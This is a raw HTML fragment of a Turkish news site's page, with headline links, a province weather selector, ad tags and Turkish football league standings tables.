						<img src="/images/haberler/t_bakan-goktas-i-isyan-ettirdiler.jpg" width="186" height="96" alt="Bakan Göktaş’ı isyan ettirdiler"/>					</a>
					<div class="baslik"><a href="/bakan-goktas-i-isyan-ettirdiler/29119/" title="Bakan Göktaş’ı isyan ettirdiler">Bakan Göktaş’ı isyan ettirdiler</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/uzman-isimden-deprem-sonrasi-flas-aciklama/29111/" title="Uzman isimden deprem sonrası flaş açıklama!">
						<img src="/images/haberler/t_uzman-isimden-deprem-sonrasi-flas-aciklama.jpg" width="186" height="96" alt="Uzman isimden deprem sonrası flaş açıklama!"/>					</a>
					<div class="baslik"><a href="/uzman-isimden-deprem-sonrasi-flas-aciklama/29111/" title="Uzman isimden deprem sonrası flaş açıklama!">Uzman isimden deprem sonrası flaş açıklama!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/vizdansiz-hemsire-her-yerde-araniyor/29102/" title="Vizdansız hemşire her yerde aranıyor">
						<img src="/images/haberler/t_vizdansiz-hemsire-her-yerde-araniyor.jpg" width="186" height="96" alt="Vizdansız hemşire her yerde aranıyor"/>					</a>
					<div class="baslik"><a href="/vizdansiz-hemsire-her-yerde-araniyor/29102/" title="Vizdansız hemşire her yerde aranıyor">Vizdansız hemşire her yerde aranıyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar/29101/" title="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!">
						<img src="/images/haberler/t_tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar.jpg" width="186" height="96" alt="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!"/>					</a>
					<div class="baslik"><a href="/tsk-dan-ihrac-edilen-tegmenlerle-ilgili-flas-karar/29101/" title="TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!">TSK'dan ihraç edilen teğmenlerle ilgili flaş karar!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-esat-yontunc-icin-verilen-karar/29092/" title="İşte Esat Yontunç için verilen karar">
						<img src="/images/haberler/t_iste-esat-yontunc-icin-verilen-karar.jpg" width="186" height="96" alt="İşte Esat Yontunç için verilen karar"/>					</a>
					<div class="baslik"><a href="/iste-esat-yontunc-icin-verilen-karar/29092/" title="İşte Esat Yontunç için verilen karar">İşte Esat Yontunç için verilen karar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">
						<img src="/images/haberler/t_sedat-peker-yuzleri-guldurmeye-devam-ediyor.jpg" width="186" height="96" alt="Sedat Peker yüzleri güldürmeye devam ediyor!"/>					</a>
					<div class="baslik"><a href="/sedat-peker-yuzleri-guldurmeye-devam-ediyor/29072/" title="Sedat Peker yüzleri güldürmeye devam ediyor!">Sedat Peker yüzleri güldürmeye devam ediyor!</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/133/"><span>133</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/elektrikte-yeni-donem-resmi-gazete-de-yayimlandi/29249/" title="Elektrikte yeni dönem! Resmi Gazete'de yayımlandı">
					<span class="baslik">Elektrikte yeni dönem! Resmi Gazete..</span>
					<img src="/images/haberler/t_elektrikte-yeni-donem-resmi-gazete-de-yayimlandi.jpg" width="130" height="75" alt="Elektrikte yeni dönem! Resmi Gazete'de yayımlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/trabzonspor-un-sol-kanadina-o-mu-geliyor/29263/" title="Trabzonspor'un sol kanadına o mu geliyor?">
					<span class="baslik">Trabzonspor'un sol kanadına o mu ge..</span>
					<img src="/images/haberler/t_trabzonspor-un-sol-kanadina-o-mu-geliyor.jpg" width="130" height="75" alt="Trabzonspor'un sol kanadına o mu geliyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-de-kante-transferi-ne-durumda/29264/" title="Fenerbahçe'de Kante transferi ne durumda?">
					<span class="baslik">Fenerbahçe'de Kante transferi ne du..</span>
					<img src="/images/haberler/t_fenerbahce-de-kante-transferi-ne-durumda_2.jpg" width="130" height="75" alt="Fenerbahçe'de Kante transferi ne durumda?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/unlu-oyuncu-ali-tutal-yogun-bakimda-entube-edildi/29250/" title="Ünlü oyuncu Ali Tutal yoğun bakımda: Entübe edildi">
					<span class="baslik">Ünlü oyuncu Ali Tutal yoğun bakımda..</span>
					<img src="/images/haberler/t_unlu-oyuncu-ali-tutal-yogun-bakimda-entube-edildi.jpg" width="130" height="75" alt="Ünlü oyuncu Ali Tutal yoğun bakımda: Entübe edildi"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti/29129/" title="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?">
					<span class="baslik">Ali Koç, Okan Buruk'a neler dedi? T..</span>
					<img src="/images/haberler/t_ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti.jpg" width="130" height="75" alt="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>25</td>
			<td>11</td>
			<td class="point">36</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>19</td>
			<td>9</td>
			<td>4</td>
			<td>6</td>
			<td>33</td>
			<td>24</td>
			<td class="point">33</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>19</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>23</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>26</td>
			<td>32</td>
			<td class="point">25</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>5</td>
			<td>10</td>
			<td>19</td>
			<td>19</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>23</td>
			<td>27</td>
			<td class="point">19</td>
			<td>-4</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>22</td>
			<td>28</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>23</td>
			<td>31</td>
			<td class="point">19</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Antalyaspor</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>18</td>
			<td>32</td>
			<td class="point">19</td>
			<td>-14</td>
		</tr><tr>
			<td>15</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>16</td>
			<td>Eyüpspor</td>
			<td>19</td>
			<td>3</td>
			<td>10</td>
			<td>6</td>
			<td>13</td>
			<td>27</td>
			<td class="point">15</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>19</td>
			<td>2</td>
			<td>14</td>
			<td>3</td>
			<td>16</td>
			<td>37</td>
			<td class="point">9</td>
			<td>-21</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>22</td>
			<td>11</td>
			<td>2</td>
			<td>9</td>
			<td>39</td>
			<td>18</td>
			<td class="point">42</td>
			<td>+21</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>22</td>
			<td>11</td>
			<td>6</td>
			<td>5</td>
			<td>34</td>
			<td>23</td>
			<td class="point">38</td>
			<td>+11</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>22</td>
			<td>10</td>
			<td>6</td>
			<td>6</td>
			<td>41</td>
			<td>20</td>
			<td class="point">36</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Keçiörengücü</td>
			<td>22</td>
			<td>8</td>
			<td>5</td>
			<td>9</td>
			<td>43</td>
			<td>26</td>
			<td class="point">33</td>
			<td>+17</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>30</td>
			<td>31</td>
			<td class="point">33</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>22</td>
			<td>8</td>
			<td>8</td>
			<td>6</td>
			<td>32</td>
			<td>33</td>
			<td class="point">30</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>Sivasspor</td>
			<td>22</td>
			<td>7</td>
			<td>7</td>
			<td>8</td>
			<td>27</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+4</td>
		</tr><tr>
			<td>14</td>
			<td>İstanbulspor</td>
			<td>22</td>
			<td>6</td>
			<td>6</td>
			<td>10</td>
			<td>30</td>
			<td>33</td>
			<td class="point">28</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>23</td>
			<td>28</td>
			<td class="point">27</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>23</td>
			<td>40</td>
			<td class="point">26</td>
			<td>-17</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>22</td>
			<td>6</td>
			<td>11</td>
			<td>5</td>
			<td>32</td>
			<td>42</td>
			<td class="point">23</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>22</td>
			<td>0</td>
			<td>15</td>
			<td>7</td>
			<td>18</td>
			<td>59</td>
			<td class="point">7</td>
			<td>-41</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>49</td>
			<td>15</td>
			<td class="point">44</td>
			<td>+34</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>20</td>
			<td>12</td>
			<td>4</td>
			<td>4</td>
			<td>50</td>
			<td>22</td>
			<td class="point">40</td>
			<td>+28</td>
		</tr><tr>
			<td>4</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>20</td>
			<td>11</td>
			<td>4</td>
			<td>5</td>
			<td>41</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>20</td>
			<td>11</td>
			<td>5</td>
			<td>4</td>
			<td>43</td>
			<td>15</td>
			<td class="point">37</td>
			<td>+28</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>20</td>
			<td>10</td>
			<td>5</td>
			<td>5</td>
			<td>42</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+20</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>20</td>
			<td>9</td>
			<td>4</td>
			<td>7</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>20</td>
			<td>8</td>
			<td>7</td>
			<td>5</td>
			<td>25</td>
			<td>31</td>
			<td class="point">29</td>
			<td>-6</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>32</td>
			<td>20</td>
			<td class="point">27</td>
			<td>+12</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>20</td>
			<td>7</td>
			<td>9</td>
			<td>4</td>
			<td>27</td>
			<td>24</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>20</td>
			<td>5</td>
			<td>7</td>
			<td>8</td>
			<td>30</td>
			<td>28</td>
			<td class="point">23</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>20</td>
			<td>4</td>
			<td>10</td>
			<td>6</td>
			<td>27</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>22</td>
			<td>55</td>
			<td class="point">15</td>
			<td>-33</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>20</td>
			<td>1</td>
			<td>18</td>
			<td>1</td>
			<td>9</td>
			<td>98</td>
			<td class="point">4</td>
			<td>-89</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>8</td>
			<td>72</td>
			<td class="point">43</td>
			<td>-64</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
